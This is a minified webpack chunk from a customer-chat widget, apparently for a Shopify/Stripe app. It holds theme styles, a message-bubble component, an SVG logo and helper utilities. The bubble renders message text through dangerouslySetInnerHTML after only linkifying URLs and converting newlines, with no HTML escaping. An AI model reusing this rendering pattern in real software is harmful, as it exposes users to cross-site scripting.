font-medium truncate",fileAction:"text-xs opacity-75"},input:{container:"px-4 mb-3",wrapper:"flex flex-col border rounded-2xl px-4 py-3 transition-colors",row:"flex gap-2",textarea:"flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5",buttonRow:"flex items-center gap-0.5 flex-shrink-0",button:"transition-colors p-1",icon:"h-5 w-5",attachmentPreview:"pt-2 pb-1",attachmentList:"flex flex-wrap gap-2",attachmentItem:"flex items-center gap-1 px-2 py-1 rounded-md text-sm",attachmentIcon:"h-3 w-3",attachmentName:"max-w-[150px] truncate",attachmentSize:"text-xs",removeButton:"ml-1 transition-colors",removeIcon:"h-3 w-3"},chatHeader:{logoContainer:"w-12 h-12 rounded-full mx-auto mb-2 overflow-hidden",logoFallback:"w-full h-full flex items-center justify-center text-white text-xs font-semibold",title:"text-lg font-semibold mb-1",description:"text-sm"},menuCard:{container:"p-4 rounded-xl border flex flex-col gap-1 relative overflow-hidden",statusRow:"flex justify-between items-center",agentInfo:"flex items-center gap-1.5",onlineIndicator:"w-1.5 h-1.5 rounded-full",agentStatus:"text-sm font-semibold",avatarRow:"flex -space-x-1",avatar:"h-5 w-5 border-2 border-white",avatarFallback:"text-xs",responseTime:"text-gray-600 text-xs",buttonContainer:"flex flex-col gap-2 mt-3",buttonText:"text-sm",buttonIcon:"h-4 w-4 ml-1.5",historyIcon:"mr-2 w-5 h-5"},faq:{container:"pt-3",item:"overflow-hidden",button:"w-full flex justify-between items-center p-3 text-left transition-colors",question:"text-sm font-medium",chevron:"h-4 w-4 transition-transform",answer:"px-3 pb-3 text-xs"},messagesList:{loadingContainer:"flex justify-center py-4",loadingText:"animate-pulse text-sm",emptyContainer:"flex flex-col items-center justify-center py-8 text-center",emptyText:"text-sm",messagesContainer:"flex flex-col px-3 py-3",loadMoreContainer:"flex justify-center py-2",loadMoreButton:"text-xs transition-colors",dateSeparator:"my-2 flex items-center gap-2",dateLine:"flex-1 border-t",dateText:"text-xs",messageRow:"flex items-start gap-2",assignmentIndicator:"my-2 flex items-center gap-2",assignmentLine:"flex-1 border-t",assignmentText:"text-xs font-medium"},history:{loadingContainer:"flex items-center justify-center py-8",loadingText:"animate-pulse text-sm",conversationButton:"w-full text-left transition-colors",conversationItem:"flex items-center gap-2 p-3 border-b",avatar:"h-6 w-6",avatarFallback:"text-xs",contentWrapper:"flex-grow min-w-0",headerRow:"flex justify-between items-center gap-2",name:"text-sm font-medium truncate",timestamp:"text-xs whitespace-nowrap",preview:"text-xs truncate",chevron:"h-3 w-3 rotate-180",emptyContainer:"flex flex-col items-center justify-center py-8 text-center",emptyText:"text-sm",emptySubtext:"text-xs mt-1",footer:"p-3 border-t",returnButton:"w-full bg-emerald-500 hover:bg-emerald-600 text-sm"},animations:{bubble:{enabled:!0,duration:.3,delay:.05,distance:20,easing:"easeOut",initial:{opacity:0,y:20},animate:{opacity:1,y:0},transition:{duration:.3,ease:"easeOut"}}}}},47916:(e,t,a)=>{a.d(t,{FH:()=>n});var r=a(59799);let n=r.dp;(0,r.Op)()},48495:(e,t,a)=>{a.d(t,{A:()=>d});var r=a(5168),n=a(6466),l=a(34235);a(72604);var s=a(47916),i=a(62130),o=a(41915);let c=e=>{var t;let{attachment:a,isCustomer:l,theme:c="light",primaryColor:d="#3B82F6",customerTextColor:m}=e,u=(0,n.IT)(s.FH.functions.helpers.getFileUrl,{storageId:a.storageId});if((e=>[".jpg",".jpeg",".png",".gif",".webp",".svg"].includes(e.toLowerCase().substring(e.lastIndexOf("."))))(a.name)&&u)return(0,r.jsxs)("div",{className:o.f.bubble.imageContainer,children:[(0,r.jsx)("img",{src:u,alt:a.name,className:o.f.bubble.image,onClick:()=>window.open(u,"_blank")}),(0,r.jsx)("p",{className:o.f.bubble.fileName,children:a.name})]});let f=(e,t)=>{let a=parseInt(e.replace("#",""),16),r=Math.max(0,Math.min(255,(a>>16)+t)),n=Math.max(0,Math.min(255,(a>>8&255)+t)),l=Math.max(0,Math.min(255,(255&a)+t));return"#".concat((r<<16|n<<8|l).toString(16).padStart(6,"0"))};return(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.filePreview,!l&&("dark"===c?"bg-gray-600 border-gray-500":"bg-gray-200 border-gray-300")),style:{...l&&{backgroundColor:f(d,"dark"===c?-30:30),borderColor:f(d,"dark"===c?-50:10)}},onClick:()=>u&&window.open(u,"_blank"),children:[(0,r.jsx)("div",{className:"flex-shrink-0",children:(0,r.jsx)("div",{className:(0,i.cn)(o.f.bubble.fileIcon,"dark"===c?"bg-gray-800":"bg-gray-300"),children:(0,r.jsx)("span",{className:(0,i.cn)(o.f.bubble.fileExtension,"dark"===c?"text-gray-300":"text-gray-600"),children:(null==(t=a.name.split(".").pop())?void 0:t.toUpperCase())||"FILE"})})}),(0,r.jsxs)("div",{className:"flex-1 min-w-0",style:{...l&&m&&{color:m}},children:[(0,r.jsx)("p",{className:(0,i.cn)(o.f.bubble.fileTitle,!l&&("dark"===c?"text-gray-100":"text-gray-900")),children:a.name}),(0,r.jsx)("p",{className:(0,i.cn)(o.f.bubble.fileAction,!l&&("dark"===c?"text-gray-300":"text-gray-500")),children:"Click to download"})]})]})},d=e=>{let{content:t,timestamp:a,isStoreOwner:n,showTimestamp:s=!0,className:d,attachments:m=[],theme:u="light",primaryColor:f="#3B82F6",isNewest:x=!1}=e,h=!n,p=(0,i.B_)(f),g=o.f.animations.bubble;return g.enabled?(0,r.jsx)(l.P.div,{initial:g.initial,animate:g.animate,transition:g.transition,className:(0,i.cn)(o.f.bubble.container,h?"flex-row-reverse":"flex-row",d),children:(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.wrapper,h?"items-end":"items-start"),children:[(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.content,m.length>0?o.f.bubble.paddingWithAttachments:o.f.bubble.padding,!h&&("dark"===u?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900")),style:{...h&&{backgroundColor:f,color:p}},children:[t&&(0,r.jsx)("p",{className:"break-words whitespace-normal",dangerouslySetInnerHTML:{__html:(0,i.nJ)(t)}}),m.length>0&&(0,r.jsx)("div",{className:o.f.bubble.attachmentWrapper,children:m.map((e,t)=>(0,r.jsx)(c,{attachment:e,isCustomer:h,theme:u,primaryColor:f,customerTextColor:p},t))})]}),s&&a&&(0,r.jsx)("p",{className:o.f.bubble.timestamp,children:a})]})}):(0,r.jsx)("div",{className:(0,i.cn)(o.f.bubble.container,h?"flex-row-reverse":"flex-row",d),children:(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.wrapper,h?"items-end":"items-start"),children:[(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.content,m.length>0?o.f.bubble.paddingWithAttachments:o.f.bubble.padding,!h&&("dark"===u?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900")),style:{...h&&{backgroundColor:f,color:p}},children:[t&&(0,r.jsx)("p",{className:"break-words whitespace-normal",dangerouslySetInnerHTML:{__html:(0,i.nJ)(t)}}),m.length>0&&(0,r.jsx)("div",{className:o.f.bubble.attachmentWrapper,children:m.map((e,t)=>(0,r.jsx)(c,{attachment:e,isCustomer:h,theme:u,primaryColor:f,customerTextColor:p},t))})]}),s&&a&&(0,r.jsx)("p",{className:o.f.bubble.timestamp,children:a})]})})}},57214:(e,t,a)=>{a.d(t,{A:()=>n});var r=a(5168);a(72604);let n=e=>{let{className:t,style:a,strokeWidth:n=1.3}=e;return(0,r.jsxs)("svg",{width:"100%",height:"100%",viewBox:"0 0 1100 180",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,style:{flexShrink:0,width:"auto",maxWidth:"100%",...a},children:[(0,r.jsx)("mask",{id:"mask0_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"122",y:"142",width:"30",height:"38",children:(0,r.jsx)("path",{d:"M122.74 142.628H151.484V180H122.74V142.628Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask0_9067_3718)",children:(0,r.jsx)("path",{d:"M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z",fill:"#6962FB"})}),(0,r.jsx)("mask",{id:"mask1_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"7",width:"275",height:"145",children:(0,r.jsx)("path",{d:"M0 7.20001H274.837V151.472H0V7.20001Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask0_9067_3718)",children:(0,r.jsx)("path",{d:"M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z",fill:"#6962FB"})}),(0,r.jsx)("mask",{id:"mask1_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"7",width:"275",height:"145",children:(0,r.jsx)("path",{d:"M0 7.20001H274.837V151.472H0V7.20001Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask1_9067_3718)",children:(0,r.jsx)("path",{d:"M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z",fill:"#6962FB"})}),(0,r.jsx)("path",{d:"M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z",fill:"#6962FB"}),(0,r.jsx)("path",{d:"M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z",fill:"#6962FB"}),(0,r.jsx)("path",{d:"M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z",fill:"#6962FB"})]})}},62130:(e,t,a)=>{a.d(t,{B_:()=>g,CW:()=>h,D8:()=>c,KK:()=>o,LI:()=>s,PH:()=>i,WM:()=>C,ce:()=>u,cn:()=>l,mv:()=>f,nJ:()=>p,vv:()=>d,wM:()=>x});var r=a(21437),n=a(42222);function l(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return(0,n.QP)((0,r.$)(t))}function s(e){return e>999?"".concat((e/1e3).toFixed(1),"k"):e||null}function i(e){let t=e.replace(".myshopify.com","");return"https://admin.shopify.com/store/".concat(t,"/charges/brandwiseai/pricing_plans")}function o(e){return"https://dashboard.stripe.com/subscriptions/".concat(e)}function c(e){return"https://dashboard.stripe.com/customers/".concat(e)}let d=e=>new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(e),m=async()=>{try{let e=await fetch("/api/get-ip-address");if(!e.ok)return;return(await e.json()).ip}catch(e){console.error("Failed to get IP address:",e);return}},u=async()=>{let{fbp:e,fbc:t}=(()=>{let e=e=>{if("undefined"==typeof document)return;let t=document.cookie.match(new RegExp("(^| )".concat(e,"=([^;]+)")));return null==t?void 0:t[2]};return{fbp:e("_fbp"),fbc:e("_fbc")}})();return{fbp:e,fbc:t,ip:await m(),userAgent:navigator.userAgent}},f=()=>{try{return Rewardful.referral}catch(e){console.error("Failed to get Rewardful referral:",e);return}},x=e=>{let t=e.type.toLowerCase(),a=e.name.toLowerCase();return t.startsWith("image/")?"image":t.startsWith("video/")?"video":t.startsWith("audio/")?"audio":a.match(/\.(jpg|jpeg|png|gif|bmp|webp|svg)$/)?"image":a.match(/\.(mp4|avi|mov|wmv|flv|webm|mkv|m4v)$/)?"video":a.match(/\.(mp3|wav|ogg|aac|flac|m4a|wma)$/)?"audio":"file"};function h(e){if(e<60)return"".concat(Math.round(e)," sec");if(e<3600)return"".concat(Math.round(e/60)," min");if(e<86400){let t=Math.floor(e/3600),a=Math.round(e%3600/60);return 0===a?"".concat(t," hr").concat(1!==t?"s":""):"".concat(t," hr").concat(1!==t?"s":""," ").concat(a," min")}{let t=Math.floor(e/86400),a=Math.round(e%86400/3600);return 0===a?"".concat(t," day").concat(1!==t?"s":""):"".concat(t," day").concat(1!==t?"s":""," ").concat(a," hr").concat(1!==a?"s":"")}}function p(e){return e.replace(/\n/g,"<br>").replace(/(https?:\/\/[^\s<>[\]{}|\\^`]+)/g,e=>'<a href="'.concat(e,'" target="_blank" rel="noopener noreferrer" class="underline hover:opacity-80">').concat(e,"</a>"))}let g=e=>(e=>{let t=e.replace("#",""),a=parseInt(t.substr(0,2),16),r=parseInt(t.substr(2,2),16);return(.299*a+.587*r+.114*parseInt(t.substr(4,2),16))/255>.5})(e)?"#000000":"#ffffff";function C(e){if(/<\/?(html|head|body|div|span|p|table|blockquote|br|img)\b/i.test(e)){let a=new DOMParser().parseFromString(e,"text/html").body,r=a.querySelector("#ms-outlook-mobile-signature");if(r){let e=r;for(;e;){let t=e.nextElementSibling;e.remove(),e=t}}let n=a.querySelector("#divRplyFwdMsg");if(n){let e=n.previousElementSibling;(null==e?void 0:e.tagName)==="HR"&&e.remove(),n.remove()}for(let e of(["blockquote","div.gmail_quote","blockquote.gmail_quote","div.yahoo_quoted",'div[id^="yahoo_quoted"]',"div.im"].forEach(e=>{a.querySelectorAll(e).forEach(e=>e.remove())}),Array.from(a.querySelectorAll("*")))){var t;let a=(null==(t=e.textContent)?void 0:t.trim())||"";if(/^On .+ wrote:$/i.test(a)){let t=e.nextSibling;for(;t;){let e=t;t=t.nextSibling,e.remove()}e.remove()}}return a.innerHTML.trim()}let a=e.split(/\r?\n/),r=[];for(let e of a){if(/^On .+ wrote:$/i.test(e.trim())||/^-{2,} *Original Message *-{2,}$/i.test(e.trim())||/^Begin forwarded message:$/i.test(e.trim())||/^-{2,} *Forwarded message *-{2,}$/i.test(e.trim())||/^From:\s.+@.+/.test(e)||/^_{5,}$/.test(e.trim()))break;/^\s*>/.test(e)||r.push(e)}return r.join("\n").trim()}},63812:(e,t,a)=>{a.d(t,{AM:()=>i,Wv:()=>o,hl:()=>c});var r=a(5168),n=a(72604),l=a(76021),s=a(62130);let i=l.bL,o=l.l9;l.Mz;let c=n.forwardRef((e,t)=>{let{className:a,align:n="center",sideOffset:i=4,...o}=e;return(0,r.jsx)(l.ZL,{children:(0,r.jsx)(l.UC,{ref:t,align:n,sideOffset:i,className:(0,s.cn)("z-50 w-72 rounded-md border bg-popover p-4 text-popover-foreground shadow-md outline-none data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",a),...o})})});c.displayName=l.UC.displayName},69488:(e,t,a)=>{a.d(t,{$:()=>o,F:()=>i});var r=a(5168),n=a(72604),l=a(80567),s=a(62130);let i=n.forwardRef((e,t)=>{let{className:a,children:n,scrollBarClassName:i,...c}=e;return(0,r.jsxs)(l.bL,{ref:t,className:(0,s.cn)("relative overflow-hidden",a),...c,children:[(0,r.jsx)(l.LM,{className:"h-full w-full rounded-[inherit] [&>div]:!block",children:n}),(0,r.jsx)(o,{className:i}),(0,r.jsx)(l.OK,{})]})});i.displayName=l.bL.displayName;let o=n.forwardRef((e,t)=>{let{className:a,orientation:n="vertical",...i}=e;return(0,r.jsx)(l.VM,{ref:t,orientation:n,className:(0,s.cn)("flex touch-none select-none transition-colors","vertical"===n&&"h-full w-2.5 border-l border-l-transparent p-[1px]","horizontal"===n&&"h-2.5 flex-col border-t border-t-transparent p-[1px]",a),...i,children:(0,r.jsx)(l.lr,{className:"relative flex-1 rounded-full bg-border"})})});o.displayName=l.VM.displayName}}]);